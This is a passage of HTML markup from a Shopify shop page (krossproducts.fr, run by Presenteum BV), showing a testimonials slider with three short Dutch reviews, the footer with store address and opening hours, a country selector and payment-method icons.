<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-slider.css?v=108157308134495589801743596157" media="print" onload="this.media='all'">
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-slider.css?v=108157308134495589801743596157" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Testimonials
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p><em>Elke keer als ik binnenstap, voel ik me welkom. De kaarten zijn zó mooi en de sfeer is heerlijk rustig."</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Sanne
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>Jullie winkel is een feestje. Echt zo’n plek waar je hart van gaat glimlachen</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Chantal
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--24983126311254__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>Ik kwam voor één kaartje… ging weg met vijf. Oeps! Alles is zó mooi!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Hanneke
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Faire glisser vers la gauche"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Faire glisser vers la droite"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//krossproducts.fr/cdn/shop/t/16/assets/section-promo-popup.css?v=175993886525155844911743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-newsletter.css?v=180884587654672216131743596156" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/newsletter-section.css?v=34202919601334509171743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-rte.css?v=73443491922477598101743596157" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24983126376790__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//krossproducts.fr/cdn/shop/t/16/assets/section-footer.css?v=62500012057406143751743596157" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-newsletter.css?v=180884587654672216131743596156" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991743596156" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501743596156" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-social.css?v=52211663153726659061743596156" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-rte.css?v=73443491922477598101743596157" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341743596157" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-card.css?v=180903973818295873091743596156" media="print" onload="this.media='all'">

<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-newsletter.css?v=180884587654672216131743596156" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991743596156" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501743596156" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-social.css?v=52211663153726659061743596156" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-rte.css?v=73443491922477598101743596157" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341743596157" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-card.css?v=180903973818295873091743596156" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24983126376790__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24983126376790__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24983126376790__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/postes-vacants-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Postes vacants
                            </a>
                          </li><li>
                            <a
                              href="/pages/informations-sur-le-point-de-package"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              VintedGo Locker
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pour rechercher
                            </a>
                          </li><li>
                            <a
                              href="https://www.krossproducts.nl/sitemap.xml"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Produits
                            </a>
                          </li><li>
                            <a
                              href="/collections/remarquer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Remarquer
                            </a>
                          </li><li>
                            <a
                              href="/collections/offres"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Offres
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions de service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de remboursement
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Presenteum BV</h2><div class="footer-block__details-content rte">
                      <p>Houtstraat 44, 6511 JP Nijmegen</p><p>BTW NL860485018B01 </p><p>KVK 76034216 </p><p>contact@presenteum.nl</p><p>Telefoon: +31247856852* </p><p>Niet voor VintedGo vragen. Daarvoor dient u contact op te nemen met VintedGo zelf.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Openingstijden</h2><div class="footer-block__details-content rte">
                      <p>Maandag  GESLOTEN </p><p>Dinsdag     10:00-17:30</p><p>Woensdag 10:00-17:30</p><p>Donderdag 10:00-17:30</p><p>Vrijdag        10:00-17:30</p><p>Zaterdag     10:00-17:00</p><p>Zondag        12:00 - 17:00</p><p>Kijk <a href="/pages/openingstijden-feestdagen" title="Openingstijden Feestdagen"><strong>HIER</strong></a> voor onze openingstijden tijdens de feestdagen</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/cuillere-a-cafe-de-bambou-arelo" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (GBP
                      £)
                    </option><option
                      value="CH"
                    >
                      Suisse (CHF
                      CHF)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/cuillere-a-cafe-de-bambou-arelo" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 